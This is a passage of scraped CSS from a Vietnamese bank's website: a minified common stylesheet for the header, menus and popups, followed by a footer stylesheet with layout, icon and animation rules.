";display:block;bottom:0}.vib-v2-section-header_new02.cc-list:after{display:none}.vib-v2-section-header_new02.vib-v2-header-scroll-02,.vib-v2-section-header_new_form.vib-v2-header-scroll-02{position:fixed;-moz-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);box-shadow:0px 2px 5px rgba(0,0,0,.1490196078)}.vib-v2-section-header_new02.vib-v2-header-scroll-02:after,.vib-v2-section-header_new_form.vib-v2-header-scroll-02:after{display:none}.vib-v2-section-header_new02+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header,.vib-v2-section-header_new_form+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header{top:-47px}.vib-v2-compare-saving{padding-top:50px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager{padding-top:0}.vib-v2-title-body-find-card p{padding-top:15px}}@media only screen and (min-width: 1000px){.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:20px}.vib-v2-header-scroll-02 .vib-v2-main-nav-home{top:17px !important}#compare-box-use .vib-v2-header-compare-card .vib-v2-slider-compare{border-radius:5px 5px 0 0}#vib-v2-box-content-compare-card .vib-v2-box-content-compare-card:last-child .vib-v2-slider-compare{border-radius:0 0 5px 5px}}@media only screen and (max-width: 1024px){.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a:hover,.vib-v2-list-link-menu-left-back a:hover{filter:none}.vib-v2-list-link-menu-left li a:hover{background-color:#fff;color:#1a1919}.vib-v2-section-header_new02,.vib-v2-section-header_new_form{height:var(--header-heigth-tablet);margin-bottom:0px !important;-moz-box-shadow:inset 0px -1px 0px #e4e4e4;-webkit-box-shadow:inset 0px -1px 0px #e4e4e4;box-shadow:inset 0px -1px 0px #e4e4e4;z-index:51}.vib-v2-section-header_new02.cc-list{height:55px;margin-bottom:0px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #e4e4e4}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu,.vib-v2-section-header_new .vib-v2-hamburger-menu{top:50%;padding:5px;width:40px;height:40px;left:10px;transform:translateY(-50%);position:absolute}.vib-v2-hamburger-menu i{top:50%;left:10px;transform:translateY(-50%)}.vib-v2-section-header_new02 .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home{top:24px !important}.vib-v2-section-header_new02.cc-list a.tel_top_home{top:26px !important}.box_menu_footer::after{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(20%) contrast(58%)}.vib-v2-header-scroll .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.vib-v2-list-link-menu-left li.searchC{display:block}.scrolled .vib-v2-header-gadient{height:55px;background:#fff}.vib-v2-section-header_new02 .vib-v2-logoVIB,.vib-v2-section-header_new_form .vib-v2-logoVIB{padding-top:15px}.vib-v2-section-tab-all-about.section-fix-top,.all-tab-credit.section-fix-top,.tab-about-investor-mobile.section-fix-top{position:fixed;width:100%;background:#fff;border-top:1px solid #e4e4e4;z-index:999;height:auto;transition:.2s ease-in}}@media only screen and (max-width: 1000px){.box_menu_footer{border-bottom:1px solid #e4e4e4}.box_menu_footer:first-child{border-top:1px solid #e4e4e4}.box_logo_vib{transform:scale(1)}.txt_logo_vib,.vib-v2-section-header_new_form .vib-v2-ico_logoVIB,.box_logo_vib{width:74px;height:36px}.vib-v2-section-header_new02 .symbol_logo_vib,.vib-v2-section-header_new_form .symbol_logo_vib,.vib-v2-section-header_new_form .vib-v2-symbol_logo_vib{width:27px;height:23px}.vib-v2-section-header_new.vib-v2-header-scroll .symbol_logo_vib{right:11px;width:42px;height:37px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{width:74px;height:36px}.vib-v2-header-scroll-02 .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.vib-v2-section-header_new02.vib-v2-header-scroll-02 .symbol_logo_vib{right:10px;width:42px;height:37px;top:-7px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{margin:15px 40px 0 40px;position:relative;padding:10px 0 0 0}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box a{left:8px;top:16px;background:url(https://www.vib.com.vn/wps/wcm/connect/e7f61e7a-a44b-4470-9454-3abf15fbbdbd/icon-search-header.png?MOD=AJPERES&id=1640054328228) no-repeat;-webkit-mask:none;mask:none;width:28px;height:28px;background-size:100%}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{border-radius:2px}.tel_top_home.vib-v2-call-now-text[href^="tel:"]{display:none !important}}@media(min-width: 1000px)and (max-width: 1146px){.vib-v2-wrapper_new{height:100%}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu,.vib-v2-section-header_new .vib-v2-hamburger-menu{left:-10px}}@media(max-width: 850px)and (min-width: 768px){.vib-v2-header-black{height:55px !important}}@media only screen and (max-width: 768px){.vib-v2-header-scroll .symbol_logo_vib{top:5px}.vib-v2-section-header_new02.cc-list a.tel_top_home{top:26px !important}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{width:27px;height:23px}}@media only screen and (max-width: 767px){.vib-v2-header-scroll .symbol_logo_vib{right:30px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{margin-top:4px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{width:64px;height:31px}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{width:23px;height:19px}.box_logo_vib,.txt_logo_vib{width:64px !important;height:31px !important}.box_logo_vib .symbol_logo_vib{width:23px;height:19px}.vib-v2-header-scroll .symbol_logo_vib,.vib-v2-header-scroll-02 .symbol_logo_vib{right:18px;width:42px;height:37px}.all-tab-credit.section-fix-top .vib-v2-title-credit{display:none}a.vib-v2-langugle_footer{position:absolute}}@media only screen and (max-width: 414px){.vib-v2-content_menu{width:calc(100% - 40px)}#vib-v2-main-menu-login-click{width:calc(100% - 40px)}}@media only screen and (max-width: 330px){.exit_menu_left{left:calc(100% - 30px)}}.vib-v2-main-nav-home>ul li:nth-child(2):after,.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2):after,.vib-v2-main-nav-home a+span:after{width:15px;height:15px;content:"";position:relative;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none;left:-2px}.vib-v2-main-nav-home a+span:after{width:22px;height:23px;content:"";position:absolute;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none;top:0;left:-4px;bottom:0;right:0;background-color:#fff}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important}.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important;position:relative}.modal-open .modal .modal-content{border-radius:0px}.modal-open .modal .modal-content .popup-exit{background:transparent}.modal-open .modal .modal-content .vib-v2-popup-wrapper,.modal-open .modal .modal-content .modal-body{padding:40px 20px 30px 20px !important}.modal-open .modal .modal-content .vib-v2-popup-wrapper h2,.modal-open .modal .modal-content .modal-body h2{font-size:var(--font-title-2-size) !important;font-weight:var(--font-title-2-weight) !important;line-height:var(--font-title-2-height) !important;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper p,.modal-open .modal .modal-content .modal-body p{font-size:var(--font-body-regular-size) !important;font-weight:var(--font-body-regular-weight) !important;line-height:var(--font-body-regular-height) !important;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper h3,.modal-open .modal .modal-content .modal-body h3{font-size:var(--font-title-3-size) !important;font-weight:var(--font-title-3-weight) !important;line-height:var(--font-title-3-height) !important;color:var(--color-body)}.pop-head-text,.pop-head-text h4,.v2-popup-title h4,.v2-popup-title{font-size:var(--font-title-2-size) !important;font-weight:var(--font-title-2-weight) !important;line-height:var(--font-title-2-height) !important;color:var(--color-body);padding-top:0px !important}h4.pop-title-text,.pop-title-text h4{font-size:var(--font-body-bold-size) !important;font-weight:var(--font-body-bold-weight) !important;line-height:var(--font-body-bold-height) !important;color:var(--color-body)}.app-icon .popup_android_icon,.app-icon .popup_ios_icon{width:35px;height:35px}.popup_ios_icon{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:35px}.popup_ios_icon:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat !important;background:var(--icon_popup_ios_hover) center center no-repeat !important;background-size:35px !important}.popup_android_icon{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:35px}.popup_android_icon:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat !important;background:var(--icon_popup_android_hover) center center no-repeat !important;background-size:35px !important}.tab-id-01,.tab-id-02{color:var(--bg-color-mono-1);font-size:var(--font-body-regular-size);font-weight:var(--font-body-regular-weight)}.tab-id-01.active:hover,.tab-id-02.active:hover{color:var(--color-dard-orange)}.tab-id-01.active,.tab-id-02.active{color:var(--bg-color-mono-1);font-size:var(--font-body-bold-size);font-weight:var(--font-body-bold-weight)}.tab-id-01::before,.tab-id-02::before{background:linear-gradient(94.64deg, #FF5922 3.75%, #FE9B25 96.25%)}.vib-txt-form-box-ib li::before{content:"-";top:0px;border-radius:none;background:transparent}.vib-v2-btn-form-box-login a.vib-v2-btn-dk03:hover{border:1px solid #fff}a.forgot-password-ib{color:var(--bg-color-mono-1)}a.vib-v2-btn-dk03::before,a.vib-v2-btn-dk04::before{left:0;opacity:0}a.vib-v2-btn-dk03:hover:before,a.vib-v2-btn-dk04:hover:before{left:0}.icon_store_ios{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:44px}.icon_store_ios:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat !important;background:var(--icon_popup_ios_hover) center center no-repeat !important;background-size:44px !important}.icon_store_android{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:44px}.icon_store_android:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat !important;background:var(--icon_popup_android_hover) center center no-repeat !important;background-size:44px !important}body{font-family:var(--font-family);color:var(--color-body);background-color:var(--bg-color-mono-5)}#layoutContainers{background-color:var(--bg-color-mono-5)}body.bg-white{background-color:#fff}.bg-white #layoutContainers{background-color:#fff}a:empty:after{content:none !important}.magic-checkbox+label,.magic-radio+label{line-height:22px;padding-left:30px;color:var(--bg-color-mono-2)}.magic-checkbox+label:hover,.magic-radio+label:hover{color:var(--bg-color-mono-1)}.magic-checkbox+label:before,.magic-radio+label:before{background-color:transparent;border:2px solid var(--Mono-Mono-3, #AAA)}.magic-checkbox+label:before{border-radius:2px;width:20px;height:20px}.magic-checkbox+label:hover:before,.magic-radio+label:hover:before{animation-name:inherit}.magic-checkbox:checked+label:before,.magic-radio:checked+label:before{border:none}.magic-checkbox:checked+label,.magic-radio:checked+label{color:var(--bg-color-mono-1)}.magic-checkbox+label:after{top:3px;left:7px}.vib-v2-main-nav-home>ul li:nth-child(2):after,.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2):after,.vib-v2-main-nav-home a+span:after{width:15px;height:15px;content:"";position:relative;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none}.vib-v2-main-nav-home a+span:after{width:22px;height:23px;content:"";position:absolute;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none;top:0;left:-4px;bottom:0;right:0;background-color:#fff}.vib-v2-body-find-card .bx-controls-direction a.bx-next,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-next,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-next,.vib_v2_icon_next_prev .bx-controls-direction a.bx-next{background-image:var(--icon-arrow-table-next)}.vib-v2-body-find-card .bx-controls-direction a.bx-prev,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-prev,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-prev,.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{background-image:var(--icon-arrow-table-next);transform:rotatey(180deg);background-position:right center !important}a.link{color:#000}.vib-v2-box-card-home i{min-height:28px;display:inline-block}.vib-v2-box-card-home i img{display:none}.vib-v2-header-box-table-expression{background:#fff}.vib-v2-hamburger-menu i,.vib-v2-hamburger-menu i:after,.vib-v2-hamburger-menu i:before{width:20px !important}@media only screen and (max-width: 1000px){.vib-v2-all-card-home .bx-wrapper img{display:none}.vib-v2-section-header_new{height:70px;height:var(--header-heigth-tablet)}.vib-v2-section-header_new .vib-v2-logoVIB{padding-top:15px}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-logoVIB{padding-top:9px}}@media only screen and (max-width: 767px){.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-logoVIB{padding-top:5px}}@media only screen and (max-width: 390px){.lmenu-header .vib-v2-btn-dk01{padding:12px 3px;font-size:14px}}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important}.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important;position:relative}.vib-v2-content-about-detail,.vib-v2-content-about-detail p{line-height:160% !important;line-height:var(--font-body-regular-height) !important}.vib-v2-section-about-detail .vib-v2-title-promotion-detail,.vib-v2-section-about-detail .vib-v2-title-promotion-detail h1{font-size:var(--font-title-1-size);font-weight:var(--font-title-1-weight);line-height:var(--font-title-1-height)}.active_news{background:#f2f2f2;color:var(--bg-color-mono-1)}.active_news p a,.active_news span{color:#000;font-weight:bold}.active_news::after{background-image:url(https://www.vib.com.vn/wps/wcm/connect/895fffc7-48f7-44ed-a45f-a0848ebd43ee/nav-news-hot.png?MOD=AJPERES&id=1643278314120)}.vib-v2-promotion-list .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:#f2f2f2}.icon_store_box,.myvib-intro span::before{background-image:url(/static/theme/2022/myvib2/icon-myvib-2.0.svg) !important}.ul-list,.ul-list ul{margin:0;padding-left:23px;position:relative;color:#000}.ul-list li{margin:10px 0;list-style:none;font-size:16px}.ul-list>li::before{content:"-";position:absolute;left:3px}.ul-list>li>ul>li::before{content:"+";position:absolute;left:3px}.ul-list>li>ul>li>ul>li::before{content:".";position:absolute;left:3px;font-size:33px;line-height:0}.ul-list a.new-style-link{text-decoration:underline}.vib-v2-section-footer-new-form{display:none}.box_noti_form_off{padding:50px 30px 60px}.box_noti_form_off{padding:50px 0 60px}.box_noti_form_off .title_success{font-weight:600;font-size:20px;line-height:24px;margin-bottom:15px}.box_noti_form_off p{font-weight:400;font-size:16px;line-height:24px;margin:0}.box_noti_form_off p+p{margin-top:8px}.box_noti_form_off .icon-mess{margin-bottom:20px}.box_noti_form_off a[href="tel:18008180"]{text-decoration:none}.box_noti_form_off hr{color:var(--bg-color-mono-5);margin:30px 0}.txt_benefit_card p{line-height:26px}.vib-v2-main-nav-home li{font-size:16px}.tag_hot{text-align:center;width:40px;line-height:20px;background-color:#d0021b;border-radius:10px;font-size:12px;color:#fff;display:inline-block;position:relative;top:-11px;height:20px;padding:0 !important;margin-left:-35px;pointer-events:none}@media only screen and (max-width: 1000px){.box_noti_form_off .title_success{font-size:24px;line-height:38px;margin-bottom:10px}.box_noti_form_off{padding:40px 0 60px}}@media only screen and (max-width: 767px){.box_noti_form_off{padding:30px 17px 60px}}@media(max-width: 1000px)and (min-width: 767px){.box_noti_form_off{padding:40px 17px 60px}}@media only screen and (min-width: 1000px){.box_noti_form_off{padding:50px 0 60px;max-width:660px;margin:0 auto}}@media only screen and (min-width: 1024px){.magic-checkbox+label:hover:before,.magic-radio+label:hover:before{border:2px solid var(--bg-color-mono-1)}.link-card-detail a:hover{color:var(--color-dard-orange)}.link-card-detail a:hover+span{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}}@media(min-width: 768px)and (max-width: 850px){.vib-v2-section-header_new_form .vib-v2-wrapper_new .vib-v2-logoVIB{transform:translateY(0%);top:50%;position:static}}/*# sourceMappingURL=css-common.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/homePage_2025/css/footer_2025.css?v=2
body_size: 2539
content:
/* .txt_right_app_footer {
    margin-top: 2px !important;
} */
/*@media only screen and (min-width: 769px){*/
/*@media only screen and (max-width: 768px){*/
:root {
  --icon-new-apple-store: url(/static/theme/images/icon-apple-store.svg);
  --icon-new-play-store: url(/static/theme/images/icon-play-store.svg);
  --icon-new-facebook: url(/static/theme/images/icon-facebook.svg);
  --icon-new-youtube: url(/static/theme/images/icon-youtube.svg);
  --icon-new-linkedin: url(/static/theme/images/icon-linkedin.svg);
  --icon-new-facebook-active: url(/static/theme/images/icon-facebook-active.svg);
  --icon-new-linkedin-active: url(/static/theme/images/icon-linkedin-active.svg);
  --icon-new-youtube-active: url(/static/theme/images/icon-youtube-active.svg);
  --icon-new-apple-store-active: url(/static/theme/images/icon-apple-store-active.svg);
  --icon-new-play-store-active: url(/static/theme/images/icon-play-store-active.svg);
}

.link_social_footer {
  line-height: 0;
  position: static;
}

.section-copyright-inner {
  max-width: 1100px;
  padding: 20px 0;
  margin: 0 auto;
  display: grid;
  grid-template-columns: auto max-content;
  border-top: 1px solid #f2f2f2;
}

.text-right {
  text-align: right;
}

.langugeEN {
  width: 20px;
  height: 20px;
}

.langugeVN {
  width: 20px;
  height: 20px;
}

.icon_store_android_white {
  width: 30px;
  height: 30px;
  margin-top: -3px;
}

.icon_store_ios_white {
  width: 30px;
  height: 30px;
  margin-top: -3px;
}

.icon-new-apple-store {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-apple-store);
  background-size: 100%;
}

.icon-new-play-store {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-play-store);
  background-size: 100%;
}

.icon-new-facebook {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-facebook);
  background-size: 100%;
}

.icon-new-youtube {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-youtube);
  background-size: 100%;
}

.icon-new-linkedin {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-linkedin);
  background-size: 100%;
}

.icon-new-facebook-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-linkedin-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-youtube-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-apple-store-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-play-store-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.vib-v2-footer {
  border-top: 1px solid #f2f2f2 !important;
  background-color: #fff;
}
.vib-v2-footer ul {
  margin-bottom: 0;
}
.vib-v2-footer .list-menu-footer {
  padding: 40px 0;
}
.vib-v2-footer .list-menu-footer ul {
  margin-top: 0;
  display: block;
  overflow: hidden;
  transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);
}
.vib-v2-footer * {
  color: #000;
}

.vib-v2-address-footer {
  border-bottom: 1px solid #e4e4e4;
  margin-top: 30px;
  border-top: 1px solid #e4e4e4;
}

a.vib-v2-langugle_footer {
  top: auto !important;
  bottom: auto;
  position: relative;
  color: #000;
  font-weight: normal;
  font-size: 14px;
  line-height: 18px;
  color: var(--color-body);
  font-weight: var(--font-small-body-regular-weight);
  font-size: var(--font-small-body-regular-size);
  line-height: var(--font-small-body-regular-height);
}
a.vib-v2-langugle_footer:hover {
  text-decoration: none !important;
}

.vib-v2-appstore-footer {
  margin-top: 0 !important;
  position: relative !important;
}

.link_social_footer a {
  display: inline-block;
  margin-left: 7px;
}

.box_menu_footer li a {
  color: #000;
  font-weight: normal;
  font-size: 14px;
  line-height: 18px;
  color: var(--color-body);
  font-weight: var(--font-small-body-regular-weight);
  font-size: var(--font-small-body-regular-size);
  line-height: var(--font-small-body-regular-height);
  display: block;
  margin-top: 15px;
}
.box_menu_footer a {
  font-size: 16px !important;
}
.box_menu_footer a:hover {
  text-decoration: none !important;
}

section.vib-v2-footer .box_menu_footer a.f-link-subject {
  font-weight: 600 !important;
  font-weight: var(--font-small-body-semibold-weight) !important;
}

.vib-v2-copyright {
  padding: 0;
  border: 0;
  margin: 0;
  font-size: 16px !important;
}
.vib-v2-copyright p {
  white-space: nowrap;
  margin-bottom: 0;
  margin-top: 0;
}

.section-copyright {
  background: #fafafa;
}
.section-copyright * {
  font-weight: 400;
  font-size: 14px !important;
  line-height: 18px;
  color: #000;
}
.section-copyright a:hover {
  text-decoration: none;
}

.txt_right_app_footer {
  justify-content: space-between;
  display: grid;
  grid-template-columns: max-content auto;
  gap: 15px 10px;
  align-items: center;
}
.txt_right_app_footer span {
  line-height: normal;
  vertical-align: middle;
  font-size: 14px;
}

#moreCaptcha * {
  color: var(--Mono-Mono-3, #aaa);
  font-size: 12px !important;
  line-height: 16px;
}
#moreCaptcha .section-copyright-inner {
  border-top: 1px solid #e4e4e4;
  padding: 20px 0 !important;
}
#moreCaptcha b {
  font-weight: 600 !important;
}

.box_contact {
  display: grid;
  row-gap: 15px;
  grid-template-columns: auto;
  padding: 20px;
  border-radius: 20px;
  border: 1px solid var(--mono-mono-45, #f2f2f2);
  background: var(--Mono-Mono-5, #fafafa);
}
.box_contact + .box_contact {
  margin-top: 20px;
}

.box_30 {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: #fdb814;
  padding: 5px !important;
  transition: all 0.5s ease;
}
.box_30 .icon-location, .box_30 .icon-hotline {
  background: url(/static/homePage_2025/img/location.svg) center no-repeat;
  width: 20px;
  height: 20px;
  display: inline-block;
  transition: all 0.5s ease;
}
.box_30 .icon-hotline {
  background: url(/static/homePage_2025/img/telephone.svg) center no-repeat;
}

.box_menu_footer::after {
  display: none;
}

.scroll-to-top {
  position: relative;
  max-width: 1100px;
  margin: 0 auto;
  right: auto;
  bottom: auto;
}
.scroll-to-top .icon-scrolltop {
  width: 40px;
  height: 40px;
  position: absolute;
  top: auto;
  bottom: 80px;
  right: 0;
  background-position: center;
  background-size: cover;
  display: inline-block;
  border-radius: 100%;
  background: #fff;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.08);
  background: #fff;
  border-radius: 50%;
  border: 1px solid #e4e4e4;
}
.scroll-to-top .icon-scrolltop::before {
  animation-name: bounce2;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: ease-in-out;
  content: "";
  background: var(--icon-Angle_right_black);
  width: 20px;
  height: 20px;
  position: absolute;
  top: 9px;
  left: 9px;
  transform: rotate(-90deg);
  background-size: cover;
  filter: none;
}
.scroll-to-top .icon-scrolltop:hover {
  cursor: pointer;
}
.scroll-to-top:hover .icon-scrolltop:before {
  background: var(--icon-Angle_right_black);
  background-size: cover;
}

@media only screen and (min-width: 1024px) {
  #moreCaptcha a:hover {
    color: var(--color-dard-orange);
  }
  #moreCaptcha a:hover * {
    color: var(--color-dard-orange);
  }
  .box_30:hover {
    background-color: #000;
  }
  .box_30:hover .icon-location,
  .box_30:hover .icon-hotline {
    filter: invert(1);
  }
}
@media only screen and (max-width: 1023px) {
  #moreCaptcha .section-copyright-inner {
    margin-top: -20px;
  }
}
@media only screen and (min-width: 1000px) {
  body#content .list-menu-footer .box_menu_footer {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .list-menu-footer {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between !important;
  }
  .vib-v2-footer {
    overflow: hidden !important;
  }
  .vib-v2-footer:not(.show-detail) {
    max-height: 350px !important;
  }
  .vib-v2-footer.show-detail .vib-v2-copyright {
    padding: 30px 0 15px !important;
  }
  .icon-new-apple-store:hover {
    background: var(--icon-new-apple-store-active);
    background-size: 100%;
  }
  .icon-new-facebook:hover {
    background: var(--icon-new-facebook-active);
    background-size: 100%;
  }
  .icon-new-linkedin:hover {
    background: var(--icon-new-linkedin-active);
    background-size: 100%;
  }
  .icon-new-play-store:hover {
    background: var(--icon-new-play-store-active);
    background-size: 100%;
  }
  .icon-new-youtube:hover {
    background: var(--icon-new-youtube-active);
    background-size: 100%;
  }
}
@media only screen and (max-width: 500px) {
  #moreCaptcha .section-copyright-inner {
    margin-top: -20px;
  }
}
@media only screen and (width: 1024px) {
  #moreCaptcha .section-copyright-inner {
    margin-top: -20px;
  }
}
@media only screen and (max-width: 1023px) {
  .vib-v2-footer .list-menu-footer {
    display: grid;
    row-gap: 30px;
    grid-template-columns: auto;
  }
  .vib-v2-footer .list-menu-footer ul {
    opacity: 0;
    height: 0;
    padding: 0 20px;
    overflow: hidden;
    transition: 0.5s;
    border-radius: 20px;
    border: 1px solid var(--mono-mono-45, #f2f2f2);
    background: var(--Mono-Mono-5, #fafafa);
    display: grid;
    row-gap: 30px;
    grid-template-columns: auto;
  }
  .vib-v2-footer .list-menu-footer ul li a {
    margin: 0;
    padding: 0;
  }
  .vib-v2-footer .box_menu_footer {
    border: 0 !important;
  }
  .vib-v2-footer .box_menu_footer a {
    padding: 0;
  }
  .vib-v2-footer .box_menu_footer a.f-link-subject {
    display: block;
    position: relative;
    line-height: 20px;
  }
  .vib-v2-footer .box_menu_footer a.f-link-subject::after {
    position: absolute;
    content: "";
    background: var(--icon-Angle_right_black) center center no-repeat;
    background-size: 24px;
    width: 24px;
    height: 24px;
    transform: rotate(90deg);
    right: 0;
    transition: all 0.5s ease;
  }
  .vib-v2-footer .box_menu_footer.active ul {
    margin-top: 20px;
    opacity: 1;
    height: auto;
    padding: 20px;
    transition: all 0.3s;
  }
  .vib-v2-footer .box_menu_footer.active a.f-link-subject::after {
    transform: rotate(-90deg);
  }
  .section-copyright-inner {
    padding: 20px 20px 40px;
    grid-template-columns: auto;
    row-gap: 30px;
    border-top: 1px solid #f2f2f2;
  }
  .section-copyright-inner .vib-v2-copyright p {
    width: 100%;
    white-space: normal;
  }
  .section-copyright-inner a.vib-v2-langugle_footer {
    display: inline;
    text-align: left;
  }
  .scroll-to-top .icon-scrolltop {
    top: auto;
    right: 20px;
    bottom: 35px;
  }
}
@media (1024px <= width <= 1120px) {
  body .vib-v2-footer .vib-v2-wrapper_new {
    max-width: none !important;
    padding-left: 20px;
    padding-right: 20px;
  }
  .section-copyright-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media only screen and (max-width: 400px) {
  .txt_right_app_footer {
    width: auto !important;
  }
  .box_contact + .box_contact .txt_right_app_footer {
    gap: 15px 0;
    grid-template-columns: auto max-content;
  }
  .box_contact + .box_contact .txt_right_app_footer .link_social_footer > a:first-child {
    margin-left: 0 !important;
  }
}
@keyframes bounce2 {
  0%, 100% {
    transform: translateY(-10%) rotate(-90deg);
  }
  50% {
    transform: translateY(10%) rotate(-90deg);
  }
